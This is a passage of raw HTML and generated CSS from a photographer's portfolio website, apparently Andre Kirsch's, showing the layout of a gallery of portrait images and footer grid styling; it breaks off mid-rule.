            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-8 colstart-1 colend-9 no-frame-overflow align-top first-child no-parallax type-img id-1327  no-sticky"   data-type="img" style="transform:translate3d(2.4vw, 4vw, 0);" data-yvel="1"  data-offsetx="2.4" data-offsetxmu=vw data-offsety="4" data-offsetymu=vw><div  class="img  portrait  " data-id=1121  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1650" data-h="2200" data-id="1121" style="aspect-ratio:1650/2200;"/><div class="ph" style="padding-bottom:133.33333333333%;"></div></div></div><div class="col has-offset place-normal push-2 span-4 colstart-11 colend-15 no-frame-overflow align-middle not-first-child no-parallax type-img id-1563  no-sticky"   data-type="img" style="transform:translate3d(1.3vw, -3.1vw, 0);" data-yvel="1"  data-offsetx="1.3" data-offsetxmu=vw data-offsety="-3.1" data-offsetymu=vw><div  class="img  portrait  " data-id=1123  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5168_Patricia.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1650" data-h="2200" data-id="1123" style="aspect-ratio:1650/2200;"/><div class="ph" style="padding-bottom:133.33333333333%;"></div></div></div><div class="col has-offset place-normal push-3 span-5 colstart-18 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-img id-867  no-sticky"   data-type="img" style="transform:translate3d(-5.3vw, 2.2vw, 0);" data-yvel="1"  data-offsetx="-5.3" data-offsetxmu=vw data-offsety="2.2" data-offsetymu=vw><div  class="img  portrait  " data-id=1125  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5345_Patricia.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1650" data-h="2200" data-id="1125" style="aspect-ratio:1650/2200;"/><div class="ph" style="padding-bottom:133.33333333333%;"></div></div></div></div>
            </div>
                </div><div class="row  row-col-amt-2 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-6  row-1"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-5 span-10 colstart-5 colend-15 no-frame-overflow align-bottom first-child no-parallax type-img id-639  no-sticky"   data-type="img" style="transform:translate3d(-1.5vw, 11.6vw, 0);" data-yvel="1"  data-offsetx="-1.5" data-offsetxmu=vw data-offsety="11.6" data-offsetymu=vw><div  class="img  portrait  " data-id=1124  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5223_Patricia.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1650" data-h="2200" data-id="1124" style="aspect-ratio:1650/2200;"/><div class="ph" style="padding-bottom:133.33333333333%;"></div></div></div><div class="col has-offset place-normal push-1 span-6 colstart-16 colend-22 no-frame-overflow align-top not-first-child no-parallax type-img id-1099  no-sticky"   data-type="img" style="transform:translate3d(6.7vw, 0.8vw, 0);" data-yvel="1"  data-offsetx="6.7" data-offsetxmu=vw data-offsety="0.8" data-offsetymu=vw><div  class="img  portrait  " data-id=1126  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5356_Patricia.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1650" data-h="2200" data-id="1126" style="aspect-ratio:1650/2200;"/><div class="ph" style="padding-bottom:133.33333333333%;"></div></div></div></div>
            </div>
                </div><div class="row  empty row-col-amt-0 no-row-hoverimage row-id-7  row-2"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-8  row-3"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-2 span-20 colstart-2 colend-22 no-frame-overflow align-bottom first-child no-parallax type-hr id-4  no-sticky"   data-type="hr"  data-yvel="1" ><div class="lay-hr"></div></div></div>
            </div>
                </div>
                </div></div><!-- End Desktop Layout --><div id="footer-region"><div id="footer" class="footer grid">
                        <!-- grid frame css --><style>@media (min-width: 601px){#footer{padding-top:120px;}#footer{padding-bottom:100px;}}</style>
                        <!-- rows margin bottom css --><style>@media (min-width: 601px){#footer .row-0{margin-bottom:120px;}#footer .row-1{margin-bottom:120px;}#footer .row-2{margin-bottom:120px;}#footer .row-3{margin-bottom:120px;}#footer .row-4{margin-bottom:120px;}#footer .row-5{margin-bottom:120px;}#footer .row-6{margin-bottom:120px;}#footer .row-7{margin-bottom:120px;}#footer .row-8{margin-bottom:120px;}#footer .row-9{margin-bottom:120px;}#footer .row-10{margin-bottom:120px;}#footer .row-11{margin-bottom:120px;}#footer .row-12{margin-bottom:120px;}#footer .row-13{margin-bottom:120px;}#footer .row-14{margin-bottom:120px;}#footer .row-15{margin-bottom:120px;}#footer .row-16{margin-bottom:120px;}#footer .row-17{margin-bottom:120px;}#footer .row-18{margin-bottom:120px;}#footer .row-19{margin-bottom:120px;}#footer .row-20{margin-bottom:120px;}#footer .row-21{margin-bottom:120px;}}</style>
                        <!-- grid css --><style id="grid-css">@media (min-width: 601px){#footer .column-wrap:not(._100vh):not(.rowcustomheight){display:grid;grid-template-columns:5% minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr)  5%;}#footer .frame-overflow-both.span-23.absolute-position{width: 100%;}#footer .frame-overflow-left.span-0:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-0:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-0:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-0{grid-column-start:2;}#footer :not(.absolute-position).colend-0{grid-column-end:2;}#footer .type-stack .colstart-0{grid-column-start:1;}#footer .type-stack .colend-0{grid-column-end:1;}#footer .span-0.type-stack .stack-element{display:grid;grid-template-columns:;}#footer .absolute-position.no-frame-overflow.push-0{left: 5%}#footer .absolute-position.frame-overflow-right.push-0{left: 5%}#footer .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 - 2px);}#footer .frame-overflow-left.span-1.absolute-position{width: calc( (100% - 10%) / 23 * 1 - 1.9130434782609px + 5%);}#footer .frame-overflow-right.span-1.absolute-position{width: calc( (100% - 10%) / 23 * 1 - 1.9130434782609px + 5%);}#footer .span-1.absolute-position{width: calc( (100% - 10%) / 23 * 1 - 1.9130434782609px);}#footer .frame-overflow-left.span-1:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-1:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-1:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-1{grid-column-start:4;}#footer :not(.absolute-position).colend-1{grid-column-end:3;}#footer .type-stack .colstart-1{grid-column-start:3;}#footer .type-stack .colend-1{grid-column-end:2;}#footer .span-1.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) ;}#footer .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 23 * 1 + 0.08695652173913px);}#footer .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 2 + 0.08695652173913px - 2px);}#footer .frame-overflow-left.span-2.absolute-position{width: calc( (100% - 10%) / 23 * 2 - 1.8260869565217px + 5%);}#footer .frame-overflow-right.span-2.absolute-position{width: calc( (100% - 10%) / 23 * 2 - 1.8260869565217px + 5%);}#footer .span-2.absolute-position{width: calc( (100% - 10%) / 23 * 2 - 1.8260869565217px);}#footer .frame-overflow-left.span-2:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-2:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-2:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-2{grid-column-start:6;}#footer :not(.absolute-position).colend-2{grid-column-end:5;}#footer .type-stack .colstart-2{grid-column-start:5;}#footer .type-stack .colend-2{grid-column-end:4;}#footer .span-2.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 23 * 2 + 0.17391304347826px);}#footer .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 3 + 0.17391304347826px - 2px);}#footer .frame-overflow-left.span-3.absolute-position{width: calc( (100% - 10%) / 23 * 3 - 1.7391304347826px + 5%);}#footer .frame-overflow-right.span-3.absolute-position{width: calc( (100% - 10%) / 23 * 3 - 1.7391304347826px + 5%);}#footer .span-3.absolute-position{width: calc( (100% - 10%) / 23 * 3 - 1.7391304347826px);}#footer .frame-overflow-left.span-3:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-3:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-3:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-3{grid-column-start:8;}#footer :not(.absolute-position).colend-3{grid-column-end:7;}#footer .type-stack .colstart-3{grid-column-start:7;}#footer .type-stack .colend-3{grid-column-end:6;}#footer .span-3.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 23 * 3 + 0.26086956521739px);}#footer .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 4 + 0.26086956521739px - 2px);}#footer .frame-overflow-left.span-4.absolute-position{width: calc( (100% - 10%) / 23 * 4 - 1.6521739130435px + 5%);}#footer .frame-overflow-right.span-4.absolute-position{width: calc( (100% - 10%) / 23 * 4 - 1.6521739130435px + 5%);}#footer .span-4.absolute-position{width: calc( (100% - 10%) / 23 * 4 - 1.6521739130435px);}#footer .frame-overflow-left.span-4:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-4:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-4:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-4{grid-column-start:10;}#footer :not(.absolute-position).colend-4{grid-column-end:9;}#footer .type-stack .colstart-4{grid-column-start:9;}#footer .type-stack .colend-4{grid-column-end:8;}#footer .span-4.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 23 * 4 + 0.34782608695652px);}#footer .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 5 + 0.34782608695652px - 2px);}#footer .frame-overflow-left.span-5.absolute-position{width: calc( (100% - 10%) / 23 * 5 - 1.5652173913043px + 5%);}#footer .frame-overflow-right.span-5.absolute-position{width: calc( (100% - 10%) / 23 * 5 - 1.5652173913043px + 5%);}#footer .span-5.absolute-position{width: calc( (100% - 10%) / 23 * 5 - 1.5652173913043px);}#footer .frame-overflow-left.span-5:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-5:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-5:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-5{grid-column-start:12;}#footer :not(.absolute-position).colend-5{grid-column-end:11;}#footer .type-stack .colstart-5{grid-column-start:11;}#footer .type-stack .colend-5{grid-column-end:10;}#footer .span-5.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 23 * 5 + 0.43478260869565px);}#footer .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 6 + 0.43478260869565px - 2px);}#footer .frame-overflow-left.span-6.absolute-position{width: calc( (100% - 10%) / 23 * 6 - 1.4782608695652px + 5%);}#footer .frame-overflow-right.span-6.absolute-position{width: calc( (100% - 10%) / 23 * 6 - 1.4782608695652px + 5%);}#footer .span-6.absolute-position{width: calc( (100% - 10%) / 23 * 6 - 1.4782608695652px);}#footer .frame-overflow-left.span-6:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-6:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-6:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-6{grid-column-start:14;}#footer :not(.absolute-position).colend-6{grid-column-end:13;}#footer .type-stack .colstart-6{grid-column-start:13;}#footer .type-stack .colend-6{grid-column-end:12;}#footer .span-6.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 23 * 6 + 0.52173913043478px);}#footer .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 7 + 0.52173913043478px - 2px);}#footer .frame-overflow-left.span-7.absolute-position{width: calc( (100% - 10%) / 23 * 7 - 1.3913043478261px + 5%);}#footer .frame-overflow-right.span-7.absolute-position{width: calc( (100% - 10%) / 23 * 7 - 1.3913043478261px + 5%);}#footer .span-7.absolute-position{width: calc( (100% - 10%) / 23 * 7 - 1.3913043478261px);}#footer .frame-overflow-left.span-7:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-7:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-7:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-7{grid-column-start:16;}#footer :not(.absolute-position).colend-7{grid-column-end:15;}#footer .type-stack .colstart-7{grid-column-start:15;}#footer .type-stack .colend-7{grid-column-end:14;}#footer .span-7.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 23 * 7 + 0.60869565217391px);}#footer .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 8 + 0.60869565217391px - 2px);}#footer .frame-overflow-left.span-8.absolute-position{width: calc( (100% - 10%) / 23 * 8 - 1.304347826087px + 5%);}#footer .frame-overflow-right.span-8.absolute-position{width: calc( (100% - 10%) / 23 * 8 - 1.304347826087px + 5%);}#footer .span-8.absolute-position{width: calc( (100% - 10%) / 23 * 8 - 1.304347826087px);}#footer .frame-overflow-left.span-8:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-8:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-8:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-8{grid-column-start:18;}#footer :not(.absolute-position).colend-8{grid-column-end:17;}#footer .type-stack .colstart-8{grid-column-start:17;}#footer .type-stack .colend-8{grid-column-end:16;}#footer .span-8.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 23 * 8 + 0.69565217391304px);}#footer .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 9 + 0.69565217391304px - 2px);}#footer .frame-overflow-left.span-9.absolute-position{width: calc( (100% - 10%) / 23 * 9 - 1.2173913043478px + 5%);}#footer .frame-overflow-right.span-9.absolute-position{width: calc( (100% - 10%) / 23 * 9 - 1.2173913043478px + 5%);}#footer .span-9.absolute-position{width: calc( (100% - 10%) / 23 * 9 - 1.2173913043478px);}#footer .frame-overflow-left.span-9:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-9:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-9:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-9{grid-column-start:20;}#footer :not(.absolute-position).colend-9{grid-column-end:19;}#footer .type-stack .colstart-9{grid-column-start:19;}#footer .type-stack .colend-9{grid-column-end:18;}#footer .span-9.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 23 * 9 + 0.78260869565217px);}#footer .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 10 + 0.78260869565217px - 2px);}#footer .frame-overflow-left.span-10.absolute-position{width: calc( (100% - 10%) / 23 * 10 - 1.1304347826087px + 5%);}#footer .frame-overflow-right.span-10.absolute-position{width: calc( (100% - 10%) / 23 * 10 - 1.1304347826087px + 5%);}#footer .span-10.absolute-position{width: calc( (100% - 10%) / 23 * 10 - 1.1304347826087px);}#footer .frame-overflow-left.span-10:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-10:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-10:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-10{grid-column-start:22;}#footer :not(.absolute-position).colend-10{grid-column-end:21;}#footer .type-stack .colstart-10{grid-column-start:21;}#footer .type-stack .colend-10{grid-column-end:20;}#footer .span-10.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 23 * 10 + 0.8695652173913px);}#footer .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 11 + 0.8695652173913px - 2px);}#footer .frame-overflow-left.span-11.absolute-position{width: calc( (100% - 10%) / 23 * 11 - 1.0434782608696px + 5%);}#footer .frame-overflow-right.span-11.absolute-position{width: calc( (100% - 10%) / 23 * 11 - 1.0434782608696px + 5%);}#footer .span-11.absolute-position{width: calc( (100% - 10%) / 23 * 11 - 1.0434782608696px);}#footer .frame-overflow-left.span-11:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-11:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-11:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-11{grid-column-start:24;}#footer :not(.absolute-position).colend-11{grid-column-end:23;}#footer .type-stack .colstart-11{grid-column-start:23;}#footer .type-stack .colend-11{grid-column-end:22;}#footer .span-11.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 23 * 11 + 0.95652173913043px);}#footer .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 12 + 0.95652173913043px - 2px);}#footer .frame-overflow-left.span-12.absolute-position{width: calc( (100% - 10%) / 23 * 12 - 0.95652173913043px + 5%);}#footer .frame-overflow-right.span-12.absolute-position{width: calc( (100% - 10%) / 23 * 12 - 0.95652173913043px + 5%);}#footer .span-12.absolute-position{width: calc( (100% - 10%) / 23 * 12 - 0.95652173913043px);}#footer .frame-overflow-left.span-12:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-12:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-12:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-12{grid-column-start:26;}#footer :not(.absolute-position).colend-12{grid-column-end:25;}#footer .type-stack .colstart-12{grid-column-start:25;}#footer .type-stack .colend-12{grid-column-end:24;}#footer .span-12.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 23 * 12 + 1.0434782608696px);}#footer .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 13 + 1.0434782608696px - 2px);}#footer .frame-overflow-left.span-13.absolute-position{width: calc( (100% - 10%) / 23 * 13 - 0.8695652173913px + 5%);}#footer .frame-overflow-right.span-13.absolute-position{width: calc( (100% - 10%) / 23 * 13 - 0.8695652173913px + 5%);}#footer .span-13.absolute-position{width: calc( (100% - 10%) / 23 * 13 - 0.8695652173913px);}#footer .frame-overflow-left.span-13:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-13:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-13:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-13{grid-column-start:28;}#footer :not(.absolute-position).colend-13{grid-column-end:27;}#footer .type-stack .colstart-13{grid-column-start:27;}#footer .type-stack .colend-13{grid-column-end:26;}#footer .span-13.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-13{left: calc( 5% + (100% - 10%) / 23 * 13 + 1.1304347826087px);}#footer .absolute-position.push-13.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 14 + 1.1304347826087px - 2px);}#footer .frame-overflow-left.span-14.absolute-position{width: calc( (100% - 10%) / 23 * 14 - 0.78260869565217px + 5%);}#footer .frame-overflow-right.span-14.absolute-position{width: calc( (100% - 10%) / 23 * 14 - 0.78260869565217px + 5%);}#footer .span-14.absolute-position{width: calc( (100% - 10%) / 23 * 14 - 0.78260869565217px);}#footer .frame-overflow-left.span-14:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-14:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-14:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-14{grid-column-start:30;}#footer :not(.absolute-position).colend-14{grid-column-end:29;}#footer .type-stack .colstart-14{grid-column-start:29;}#footer .type-stack .colend-14{grid-column-end:28;}#footer .span-14.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-14{left: calc( 5% + (100% - 10%) / 23 * 14 + 1.2173913043478px);}#footer .absolute-position.push-14.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 15 + 1.2173913043478px - 2px);}#footer .frame-overflow-left.span-15.absolute-position{width: calc( (100% - 10%) / 23 * 15 - 0.69565217391304px + 5%);}#footer 